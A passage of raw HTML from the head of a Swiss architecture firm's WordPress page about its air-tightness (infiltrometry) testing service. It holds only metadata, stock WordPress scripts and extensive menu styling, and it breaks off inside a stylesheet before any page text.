

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atba.ch/prestation/linfiltrometrie/
body_size: 12960
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta name="p:domain_verify" content="42d309917f9479fd8731e20361758ed7"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Infiltrométrie | atba architecture + énergie</title>

<!-- facebook meta tag for image -->
<meta property="og:image" content="https://atba.ch/wp-content/uploads/2018/12/test-infiltrometrie-blowerdoor.jpg"/>
<!-- Google+ meta tag for image -->
<meta itemprop="image" content="https://atba.ch/wp-content/uploads/2018/12/test-infiltrometrie-blowerdoor.jpg">


<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->




<meta name="author" content="Ernesto Acebal - Sitewebconcept">

<link rel="alternate" type="application/rss+xml" title="atba architecture + énergie RSS" href="https://atba.ch/feed/" />
<link rel="pingback" href="https://atba.ch/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="https://atba.ch/wp-content/uploads/2018/12/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
<style type="text/css">
body {
  color: #252525;
  font-size: 15px !important; 
  font-family: 'Roboto', sans-serif !important;
}
a :link {
  color: #252525;
} 
aside {font-family: 'Roboto', sans-serif !important; font-size: 13px!important;}
.footer-box {font-family: 'Roboto', sans-serif !important; font-size: 13px!important;}
.entry-summary {
font-size: 15px!important;
line-height:17px;
}

#nav_menu-2 {
margin-top: 30px;
margin-left:60px;
}
#nav_menu-2 ul {
 list-style-type: none;
 padding: 0px 0;
}
#nav_menu-2 ul li > a {
font-family: 'Roboto', sans-serif !important;
font-weight:600 !important;
font-size: 20px !important;
line-height:27px;
color:#b2b3b5;
letter-spacing: 0.4px;
}
#nav_menu-2 ul li > a:hover {
color:#252525!important;
}
#nav_menu-2 ul li.current-menu-item > a {
color:#252525!important;
}

#ImgLogoAtbaSean{
	width: auto !important;
    height: 56px !important;
}

#nav_menu-3 {
text-align:left !important;
float: left!important;
margin-top: 33px;
margin-left:53px
}
#nav_menu-3 ul {
 list-style-type: none;
}
#nav_menu-3 ul li > a {
font-family: 'Roboto', sans-serif !important;
font-weight:400;
font-size: 15px!important;
line-height:16px;
color:#b2b3b5;
}
#nav_menu-3 ul li > a:hover {
color:#252525!important;
}
#nav_menu-3 ul li.current-menu-item > a {
color:#252525!important;
}


#nav_menu-4 {
text-align:left !important;
float: left!important;
margin-top: 33px;
margin-left:53px
}
#nav_menu-4 ul {
 list-style-type: none;
}
#nav_menu-4 ul li > a {
font-family: 'Roboto', sans-serif !important;
font-weight:400;
font-size: 15px!important;
line-height:16px;
color:#b2b3b5;
}
#nav_menu-4 ul li > a:hover {
color:#252525!important;
}
#nav_menu-4 ul li.current-menu-item > a {
color:#252525!important;
}


#nav_menu-5 {
text-align:right !important;
float: right!important;
margin-top: 33px;
}
#nav_menu-5 ul {
 list-style-type: none;
}
#nav_menu-5 ul li > a {
font-family: 'Roboto', sans-serif !important;
font-weight:400;
font-size: 15px!important;
line-height:16px;
color:#b2b3b5;
}
#nav_menu-5 ul li > a:hover {
color:#252525!important;
}
#nav_menu-5 ul li.current-menu-item > a {
color:#252525!important;
}


.ps-navigation {display:none;}
.fullpage-nav {display:none;}
.social-share {display:none;}
.entry-content {
  font-size: 15px;
  line-height:17px;
}

.post-date {
font-family: 'Roboto', sans-serif !important;
font-size: 15px!important;
color:#b2b3b5!important;
padding:0px;
line-height:28px;
margin-top:4px;
}

@media screen and (max-width: 836px) {
.ps-left-arrow { display:none !important;}
.ps-right-arrow { display:none !important;}
}

/*SLIDE*/
.w3-display-container{
position:relative; 
display:block
}
.w3-display-topleft{
position:absolute;
left:0px;
top:-13px; 
max-width:900px;
}
.w3-large{
font-size:15px!important;
font-family: 'Roboto', sans-serif !important;
font-weight:400!important;
line-height:17px!important;
}
.w3-white{
color:#252525!important;
background-color:#fff !important;
}

.contenido { 
  display:inline-block; 
  width:80%; 
  margin-top:2px; 
  margin-bottom:25px;
}

/*END SLIDE*/
@media screen and (min-width: 1400px) {
.w3-display-topleft{
position:absolute;
left:0px;
top:-13px; 
max-width:1100px;
}
}
	
	@media screen and (max-width: 1000px) {
		#ImgLogoAtbaSean{
			width: auto !important;
			height: 45px !important;
		}
	}

@media screen and (min-width: 836px) {
.mySlides {
width: auto;
height: 80vh;
object-fit: cover;
}
#ecrannot {
/*max-width:80%; 
height:auto!important;*/

width: auto;
height: 80vh;
/*object-fit: cover;*/

}
	
.image-video {
background-image:none !important;
background-repeat: no-repeat; 
z-index:99999 !important;
}
}


@media screen and (max-width: 836px) {
.img-desc {
display:none;
}
.w3-display-container {
position:static!important;
top:0px;
height:auto;
}
.w3-display-topleft {
position:relative!important;
width:100%!important;
min-width:100%!important;
clear: both;
}
.mySlides {
max-width:100%; 
height:auto;
}
#ecrannot {
display:none !important;
}
#ecranyes {
max-width:100%!important; 
height:auto!important;
}
.image-video {
background-repeat: no-repeat; 
margin-bottom:30px;
background-color: #000000;
}
.publicacion {
display:block;
max-width:100%!important;
width:100%!important;
margin-top: 0px; 
margin-bottom:8px; 
border-bottom:1px #FFF solid;
}
.publicacion:last-child {
border-bottom:1px #FFFFFF solid!important;	
}

.formation {
display:block;
max-width:100%!important;
width:100%!important;
margin-top: 0px; 
margin-bottom:8px; 
border-bottom:1px #FFF solid;
}
.formation:last-child {
border-bottom:1px #FFFFFF solid!important;	
}
.izquierda { margin-left:0px !important; margin-bottom:0px; margin-top:-14px !important;}
.izquierda2 { margin-left:0px !important; margin-bottom:20px; margin-top:-19px !important;}
.contenido { 
  width:100%; 
  margin-top:10px; 
  margin-bottom:25px;
}
}

.izquierda { margin-left:1px; margin-top:-5px; margin-bottom:0px; border-bottom:1px #252525 solid; }
.izquierda2 { margin-left:1px; margin-top:-5px; margin-bottom:0px; border-bottom:1px #252525 solid; }
.izquierda2:last-child { border-bottom:1px #FFFFFF solid; }
.publicacion {
display:block;
max-width:80%;
margin-top:4px;
margin-bottom:4px;
border-bottom:0px #FFF solid;
line-height:17px!important;
}
.publicacion:first-child {
margin-top:-5px!important;	
}
.publicacion:last-child {
border-bottom:1px #FFFFFF solid!important; margin-bottom:16px;	
}


.formation {
display:block;
max-width:80%;
margin-top: 4px;
margin-bottom:4px; 
border-bottom:0px #FFF solid;
line-height:17px!important;
}

.formation:first-child {
margin-top:4px!important;	
}

.formation:last-child {
border-bottom:1px #FFFFFF solid!important;	
}
#responsive-menu { font-size:15px !important;} 
.responsive-menu-item { font-size:15px !important;} 
.energiecss a { color: #000000 !important;} #nav_menu-3 {display:none!important;}.cssprest a { color: #252525 !important; }</style>     
<!--[if lt IE 9]>
<script src="https://atba.ch/wp-content/themes/thestory/js/html5shiv.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="atba architecture + énergie &raquo; Flux" href="https://atba.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="atba architecture + énergie &raquo; Flux des commentaires" href="https://atba.ch/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atba.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atba.ch/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://atba.ch/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://atba.ch/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-pretty-photo-css'  href='https://atba.ch/wp-content/themes/thestory/css/prettyPhoto.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css'  href='https://atba.ch/wp-content/themes/thestory/style.css?ver=1.9.5' type='text/css' media='all' />
<style id='pexeto-stylesheet-inline-css' type='text/css'>
button, .button , input[type="submit"], input[type="button"], 
								#submit, .left-arrow:hover,.right-arrow:hover, .ps-left-arrow:hover, 
								.ps-right-arrow:hover, .cs-arrows:hover,.nivo-nextNav:hover, .nivo-prevNav:hover,
								.scroll-to-top:hover, .services-icon .img-container, .services-thumbnail h3:after,
								.pg-pagination a.current, .pg-pagination a:hover, #content-container .wp-pagenavi span.current, 
								#content-container .wp-pagenavi a:hover, #blog-pagination a:hover,
								.pg-item h2:after, .pc-item h2:after, .ps-icon, .ps-left-arrow:hover, .ps-right-arrow:hover,
								.pc-next:hover, .pc-prev:hover, .pc-wrapper .icon-circle, .pg-item .icon-circle, .qg-img .icon-circle,
								.ts-arrow:hover, .section-light .section-title:before, .section-light2 .section-title:after,
								.section-light-bg .section-title:after, .section-dark .section-title:after,
								.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
								.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, 
								.controlArrow.prev:hover,.controlArrow.next:hover, .pex-woo-cart-num,
								.woocommerce span.onsale, .woocommerce-page span.onsale.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover,
								.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
								.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus,
								.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
								.pt-highlight .pt-title{background-color:#252525;}a, a:hover, .post-info a:hover, .read-more, .footer-widgets a:hover, .comment-info .reply,
								.comment-info .reply a, .comment-info, .post-title a:hover, .post-tags a, .format-aside aside a:hover,
								.testimonials-details a, .lp-title a:hover, .woocommerce .star-rating, .woocommerce-page .star-rating,
								.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .tabs .current a,
								#wp-calendar tbody td a, .widget_nav_menu li.current-menu-item > a, .archive-page a:hover, .woocommerce-MyAccount-navigation li.is-active a{color:#252525;}.accordion-title.current, .read-more, .bypostauthor, .sticky,
								.pg-cat-filter a.current{border-color:#252525;}.pg-element-loading .icon-circle:after{border-top-color:#252525;}.header-wrapper, .pg-navigation, .mobile.page-template-template-fullscreen-slider-php #header, .mobile.page-template-template-fullscreen-slider-php .header-wrapper{background-color:#ffffff;}.page-title h1, #menu>ul>li>a, #menu>div>ul>li>a, .page-subtitle, 
								.icon-basket:before, .pex-woo-cart-btn:before, .pg-cat-filter a,
								.ps-nav-text, .ps-back-text, .mob-nav-btn, .pg-filter-btn{color:#252525;}.page-title h1:after, .nav-menu > ul > li > a:after, 
								.nav-menu > div.menu-ul > ul > li > a:after, .ps-new-loading span{background-color:#252525;}.dark-header #header{background-color:rgba(255,255,255,0.7);}.fixed-header-scroll #header{background-color:rgba(255,255,255,0.95);}.nav-menu li.mega-menu-item > ul, .nav-menu ul ul li{background-color:#ffffff;}.mob-nav-menu{background-color:rgba(255,255,255,0.96);}.nav-menu ul ul li a, .nav-menu ul .current-menu-item ul a,
							.nav-menu li:hover ul a, .nav-menu .current-menu-parent ul a, .nav-menu .current-menu-ancestor ul a,
							.nav-menu ul ul li:hover a, .nav-menu .mega-menu-item > ul > li > a:hover, .mob-nav-menu ul li a,
							.mob-nav-arrow{color:#252525;}#footer, #footer input[type=text], #footer input[type=password], 
								#footer textarea, #footer input[type=search]{background-color:#ffffff;}#footer, .footer-box, #footer .footer-widgets .lp-post-info a,
							.footer-box ul li a, .footer-box ul li a:hover, .footer-widgets .lp-title a,
							#footer input[type=text], #footer input[type=password], 
								#footer textarea, #footer input[type=search], .footer-widgets a{color:#252525;}.footer-box .title{color:#252525;}.footer-bottom{background-color:#ffffff;}.copyrights, .footer-nav li a{color:#252525;}#logo-container img{width:215px; }#logo-container img{height:56px;}#menu ul li a{text-transform:none;}.page-title h1{font-size:58px;font-weight:normal;text-transform:none;}.sidebar-box .title, .footer-box .title{font-size:16px;font-weight:normal;text-transform:none;}.pg-categories, .pg-cat-filter a, .page-subtitle, .post-info,.read-more, .ps-categories, .ps-nav-text, .ps-back-text{text-transform:none;}.pg-categories, .pg-cat-filter a, .page-subtitle, .post-info,.read-more, .ps-categories, .ps-nav-text, .ps-back-text{font-size:14px;}.pg-item h2, .ps-title, #content-container .pc-item h2{font-size:18px;text-transform:none;}
</style>
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css'  href='https://atba.ch/wp-content/themes/thestory/css/style_ie8.css?ver=1.9.5' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://atba.ch/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atba.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://atba.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://atba.ch/wp-json/wp/v2/prestation/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atba.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atba.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://atba.ch/prestation/linfiltrometrie/" />
<link rel='shortlink' href='https://atba.ch/?p=158' />
<link rel="alternate" type="application/json+oembed" href="https://atba.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatba.ch%2Fprestation%2Flinfiltrometrie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atba.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatba.ch%2Fprestation%2Flinfiltrometrie%2F&#038;format=xml" />
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 1000px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 30px;
        height: 19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 30px;
         height: 3px;
         background-color: #252525;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #252525;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #252525;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -8px;
    }

    .responsive-menu-inner::after {
         bottom: -8px;
    }

            .responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}    
    button#responsive-menu-button {
        width: 40px;
        height: 40px;
        position: fixed;
        top: 23px;
        right: 5%;
                    background: #ffffff
            }

            .responsive-menu-open button#responsive-menu-button {
            background: #ffffff
        }
    
            .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background: #ffffff
        }
    
    button#responsive-menu-button .responsive-menu-box {
        color: #252525;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #252525;
    }

    .responsive-menu-label {
        color: #ffffff;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform   0.5s, background-color   0.5s;
    }

    
    
    #responsive-menu-container {
        width: 65%;
        right: 0;
        transition: transform   0.5s;
        text-align: left;
                                            background-image: url('https://atba.ch/wp-content/themes/thestory/images/space-blank.png');
            background-size: cover;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #ffffff;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #252525;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #ffffff;
        border: 2px solid   #b2b3b5;
        color: #252525;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #b2b3b5;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #b2b3b5;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #b2b3b5;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #b2b3b5;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color   0.5s, border-color   0.5s, color   0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #ffffff;
        color: #252525;
        font-size: 16px;
        text-align: left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #252525;
        font-size: 16px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #b2b3b5;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #ffffff;
        color: #b2b3b5;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #b2b3b5;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
                    height: 1px;
                            width: 40%;
                max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid   #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 17px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid   #ffffff;
        color: #b2b3b5;
        background-color: #ffffff;
                    height: 40px;
            }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #b2b3b5;
        background-color: #ffffff;
        border-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #b2b3b5;
        border-color: #ffffff;
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #252525;
        border-color: #ffffff;
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 40px;
        line-height: 40px;
        width: 40px;
        color: #252525;
                        border-left: 1px solid #ffffff;
        
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #b2b3b5;
        border-color: #ffffff;
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #252525;
        border-color: #ffffff;
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #b2b3b5;
        border-color: #ffffff;
        background-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #ffffff;
        color: #252525;
        border-color: #ffffff;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #ffffff;
        color: #252525;
        border-color: #ffffff;
    }

            #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {
                        font-size: 17px;
            text-align: left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {
                            height: 40px;
                        line-height: 40px;
            border-bottom: 1px solid   #ffffff;
            color: #b2b3b5;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color: #b2b3b5;
            background-color: #ffffff;
            border-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color: #b2b3b5;
            border-color: #ffffff;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #252525;
            border-color: #ffffff;
            background-color: #ffffff;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {
                                        left:unset;
                right:0;
                        height: 40px;
            line-height: 40px;
            width: 40px;
